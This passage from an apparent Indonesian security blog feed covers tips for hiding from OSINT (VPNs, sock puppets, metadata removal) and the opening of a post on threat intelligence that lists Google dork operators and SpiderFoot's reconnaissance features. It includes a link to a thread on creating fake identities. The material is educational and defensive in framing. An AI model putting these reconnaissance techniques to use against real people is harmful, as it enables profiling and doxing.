nya mereka akan melakukan validasi terlebih dahulu kepada orang tersebut, mencari tahu secara mendalam, melakukan kejahatan dengan cara yang rapi dan struktur, saya disini tidak mengajarkan hal buruk kepada Anda tetapi menganalsisis pelaku kejahatan\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPrevent OSINT\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetelah Anda mempelajari apa itu OSINT. Lalu bagaimana cara menghindari atau mengurangi dari OSINT? Sebenar nya jika Anda telah menggunakan internet dan sosial media maka privasi Anda sudah dibagikan contoh alamat ip, hostname, data Anda, pencarian Anda, postingan yang Anda publish dan lainya, tetapi tidak dipungkiri bahwa Anda bisa menjadi anonim atau menutupi identitas Anda, dengan berbagai cara di antatra nya sebagai berikut:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHide IP (Tor, p2p, vpn)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESock puppets\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETails OS\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDont share personal ident\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJangan berbuat aneh aneh dan hal bodoh\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDelete metadata\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdd encryption message (pgp)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E2FA account social media\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEtc\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih lengkap silahkan bisa kunjungi diskusi ini :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/forum.seccodeid.com\/d\/how-i-can-make-full-fake-ident-and-person-do-not-know-its-me \" target=\"_blank\"\u003Ehttps:\/\/forum.seccodeid.com\/d\/how-i-can-make-full-fake-ident-and-person-do-not-know-its-me \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKesimpulan\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOk, sekarang saya tarik kesimpulan OSINT merupakan teknik yang berguna untuk Anda dalam melakukan investigasi, profiling, information gathering dan hal lain nya. Tetapi OSINT dapat menjadi kejahatan contoh nya doxing ini tidak diperbolehkan, setiap teknik pasti memiliki keunggulan dan kelemahan, jika Anda ingin mempelajari secara lebih lanjut bisa pelajari di bagian handbook dan cheat sheet yang sudah saya berikan, pada dasar nya jika Anda ingin aman maka jalan terbaik nya adalah jangan gunakan internet, di jaman sekarang kita tidak dapat lepas dari internet maka dari itu langkah terbaik nya adalah jangan umbar identitas personal Anda, kurangi bermain medsos, lindungi data Anda sendiri ibarat seperti menjaga gebetan supaya tidak ditikung ea ea ea hahaha jangan sampai pacar Anda NTR uuuuuhh sakit bous\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh58sRShDO7o6GZNDMwGdcYUCEZaBVFOE0Tpx9jxOHnxhntw5XVWSAThEHPN7f1nNrcGzZqFEyAmKkcExgDu2f2yae_NDLWXVA6QMB3B0tVbzFqeXKn-uFDY8GqupYNku2Rj1VhM-IsNVqMGYuL9bS5UbEnYaDDi-Z7VBVe_uylwRzeHTH1IUEj2HX9\/s255\/jindanjun.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"JIndanjun\" border=\"0\" data-original-height=\"255\" data-original-width=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh58sRShDO7o6GZNDMwGdcYUCEZaBVFOE0Tpx9jxOHnxhntw5XVWSAThEHPN7f1nNrcGzZqFEyAmKkcExgDu2f2yae_NDLWXVA6QMB3B0tVbzFqeXKn-uFDY8GqupYNku2Rj1VhM-IsNVqMGYuL9bS5UbEnYaDDi-Z7VBVe_uylwRzeHTH1IUEj2HX9\/s16000\/jindanjun.jpeg\" title=\"JIndanjun\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EUseful link\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EUnduh handbook : \u003Ca href=\"https:\/\/forum.seccodeid.com\/archives\"\u003Ehttps:\/\/forum.seccodeid.com\/archives\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESite : \u003Ca href=\"https:\/\/forum.seccodeid.com\/archives \" target=\"_blank\"\u003Ehttps:\/\/forum.seccodeid.com\/archives\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETelegram : \u003Ca href=\"https:\/\/t.me\/seccodeid\/87\"\u003Ehttps:\/\/t.me\/seccodeid\/87\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOSINT cheat sheet : \u003Ca href=\"https:\/\/github.com\/Jieyab89\/OSINT-Cheat-sheet-\"\u003Ehttps:\/\/github.com\/Jieyab89\/OSINT-Cheat-sheet-\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.pcwdld.com\/osint-tools-and-software#wbounce-modal \" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ehttps:\/\/www.pcwdld.com\/osint-tools-and-software#wbounce-modal\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blog.tegalsec.org\/osint-tutorial-maltego-open-source-intelligence-free-handbook\/\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Ehttps:\/\/blog.tegalsec.org\/osint-tutorial-maltego-open-source-intelligence-free-handbook\/\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/2985598854593453126\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2022\/09\/osint-open-source-intelligence.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/2985598854593453126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/2985598854593453126"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2022\/09\/osint-open-source-intelligence.html","title":"OSINT Open Source Intelligence Fundamental "}],"author":[{"name":{"$t":"Seccodeid_Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10287599207167502982"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN9AM8l9VH0lLTpbWPGCbpqF2a6TaVX7355-n0Bh_pFM_UwtIbIs6mrkwq6MuJnZlffKeakqx7U9ouBPb_SBcvIobQiUT0SwQMTbYR3UAosSdB66AFiW2100TTZyY1YdE\/s134\/logo2.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-\/s72-w640-h325-c\/thumb.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-756242953402131082"},"published":{"$t":"2022-01-09T20:23:00.080-08:00"},"updated":{"$t":"2022-01-09T20:47:25.116-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"osint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Threat Intelligence"}],"title":{"type":"text","$t":"Open Source Intelligence - Open Source Threat Intelligence "},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;Open Source Threat Intelligence\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ=s1359\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"735\" data-original-width=\"1359\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ=w640-h346\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EHalo selamat datang kembali bersama saya Bayu Aji kali ini saya akan membuat artikel tentang \"Threat Intelligence\" Ya saya akan membahas seputar OSINT lagi tapi disini khusus untuk ancaman saja, saya biasanya melakukan teknik ini untuk riset. Misalnya saya ingin meneliti sebuah malware saya bisa menggunakan teknik ini untuk mengumpulkan informasi lebih mendalam dan detail sekarang saya akan membahas sebuah teknik serta platform yang akan digunakan, jadi periksa ini\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ECyber ​​threat intelligence (CTI) mengacu pada pengumpulan dan analisis data, yang hasilnya digunakan untuk menentukan tindakan apa yang diperlukan untuk membantu mencegah, mendeteksi, dan merespons ancaman cyber\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOkok, berbicara tentang OSINT, sebenarnya sangat luas. Ya OSINT bisa melakukan apa saja seperti artikel yang dulu saya buat ada banyak kegunaan dari OSINT, OSINT kita dapat manfaatkan untuk ancaman intelijen (ancaman) Yang bertujuan untuk mendeteksi, mendeteksi serta mencegah dari ancaman cyber\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOSINT juga dapat dimanfaatkan terhadap Advanced Persistent Threat (APT). Dengan menghubungkan OSINT yang dikumpulkan dengan alamat IP, alamat email, hash, pemilik dan indikator lain pada sistem yang terhubung ke Internet mereka, Anda dapat mendeteksi aktivitas untuk penyelidikan lebih dalam dan kesadaran situasional. Analisis OSINT juga dapat memberikan petunjuk kepada operasi keamanan untuk metode serangan APT (Advanced persistent threat) Dan membantu mereka mengumpulkan aktivitas yang mungkin berbahaya.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ESementara serangan APT dapat dimulai dengan infiltrasi, kejahatan akan memperluas kehadiran mereka dari waktu ke waktu dan mulai mengekstrak data. Melalui pengumpulan dan analisis OSINT, hal ini akan membantu kita untuk mengidentifikasi suatu hal\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOkok, lalu bagaimana tekniknya? Hmmm sebenarya cara atau tekniknya hampir sama seperti OSINT (Artikel sebelumnya) tetapi ada sedikit perbedaan misalnya platform, tools dan analisis ya untuk kasus threat intelligence ada beberapa platform yang bisa Anda manfaatkan seperti otx alien vault, exploit db, spider foot, mandiant ioce dan lainnya , berikut saya akan menjabarkan tentang tekniknya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E# Dorking\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EOke, seperti yang saya katakan \"Dorking merupakan hal yang luar biasa, Anda dapat melakukan apapun dengan teknik ini\" Ya dorking sangat berguna untuk Anda yang ingin mencari tahu informasi lebih detail, mendalam serta objektif. Adapun untuk teknik dorking diantaranya\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cblockquote style=\"text-align: justify;\"\u003Eintitle: Search for specific titles\u003C\/blockquote\u003E\u003Cblockquote style=\"text-align: justify;\"\u003Einurl: Search for specific urls or paths\u003C\/blockquote\u003E\u003Cblockquote style=\"text-align: justify;\"\u003Eintext: Search for specific words or contects\u003C\/blockquote\u003E\u003Cblockquote style=\"text-align: justify;\"\u003Efiletype: Search for files\u003C\/blockquote\u003E\u003Cblockquote style=\"text-align: justify;\"\u003Esite: Search from a specified target\u003C\/blockquote\u003E\u003Cblockquote style=\"text-align: justify;\"\u003EWildcard or symbol * (star) Find all web pages, for example: seccodeid*\u003C\/blockquote\u003E\u003Cblockquote style=\"text-align: justify;\"\u003EDefine:term Search for all things with specified terms, example define:seccodeid\u003C\/blockquote\u003E\u003Cblockquote style=\"text-align: justify;\"\u003Ecache page Take a snapshot of an indexed page. Google uses this to find the right page for the query you're looking for. Website or target specifically\u003C\/blockquote\u003E\u003Cblockquote style=\"text-align: justify;\"\u003Eexample\u003C\/blockquote\u003E\u003Cblockquote style=\"text-align: justify;\"\u003Eintext:\"hacking\" site:seccodeid.com\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EApa yang dicari ?\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1. Alamat IP berbahaya\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2. Domain \/ Situs Web\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E3. File hash (analisis malware)\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E4. Industri\/negara korban\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E5. IOCs\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E6. Yara\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E7. Analyzing\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EYa ini adalah contoh sederhana dari dorking, Anda dapat mengembangkan dorking Anda sendiri untuk menjadi powerfull dan objektif\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDetail :\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/Jieyab89\/OSINT-Cheat-sheet- \" target=\"_blank\"\u003E\u003Cspan style=\"text-align: left;\"\u003Ehttps:\/\/github.com\/Jieyab89\/OSINT-Cheat-sheet-\u003C\/span\u003E\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E#\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EThreat Intelligence Tool\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EOkok, sekarang saya akan menjabarkan beberapa\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EThreat Intelligence tool yang digunakan, tool ini dapat membantu Anda untuk mempermudah dalam melakukan pencarian, jika dirasa menggunakan dorking ribet dan lama, Anda dapat menggunakan tool khusus\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EThreat Intelligence\u0026nbsp; diantaranya sebagai berikut\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E1. Spiderfoot\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/camo.githubusercontent.com\/c2d3bee30e866c9ada599abd5fb753a8350f55c887516edc6eea2518e6190523\/68747470733a2f2f7777772e737069646572666f6f742e6e65742f77702d636f6e74656e742f7468656d65732f737069646572666f6f742f696d672f737069646572666f6f742d776964652e706e67\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"100\" data-original-width=\"341\" height=\"188\" src=\"https:\/\/camo.githubusercontent.com\/c2d3bee30e866c9ada599abd5fb753a8350f55c887516edc6eea2518e6190523\/68747470733a2f2f7777772e737069646572666f6f742e6e65742f77702d636f6e74656e742f7468656d65732f737069646572666f6f742f696d672f737069646572666f6f742d776964652e706e67\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESpiderFoot automates OSINT for threat intelligence and mapping your attack surface.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EApa yang bisa dilakukan oleh spiderfoot?\u0026nbsp;Menemukan alamat IP yang mencurigakan atau indikator lain di log Anda yang perlu Anda selidiki\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EFitur\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EWeb based UI or CLI\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EOver 200 modules (see below)\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPython 3\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ECSV\/JSON\/GEXF export\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAPI key export\/import\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESQLite back-end for custom querying\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EHighly configurable\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EFully documented\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EVisualisations\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ETOR integration for dark web searching\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EDockerfile for Docker-based deployments\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ECan call other tools like DNSTwist, Whatweb, Nmap and CMSeeK\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EActively developed since 2012!\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESpiderFoot scan:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EIP address\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EDomain\/sub-domain name\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EHostname\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ENetwork subnet (CIDR)\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EASN\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EE-mail address\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPhone number\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EUsername\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerson's name\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EBitcoin address\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESpiderFoot's 200+ modules feed each other in a publisher\/subscriber model to ensure maximum data extraction to do things like:\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EHost\/sub-domain\/TLD enumeration\/extraction\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EEmail address, phone number and human name extraction\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EBitcoin and Ethereum address extraction\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ECheck for susceptibility to sub-domain hijacking\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EDNS zone transfers\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EThreat intelligence and Blacklist queries\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAPI integration with SHODAN, HaveIBeenPwned, GreyNoise, AlienVault, SecurityTrails, etc.\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESocial media account enumeration\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ES3\/Azure\/Digitalocean bucket enumeration\/scraping\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EIP geo-location\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EWeb scraping, web content analysis\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EImage, document and binary file meta data analysis\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EDark web searches\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPort scanning and banner grabbing\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EData breach searches\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESo much 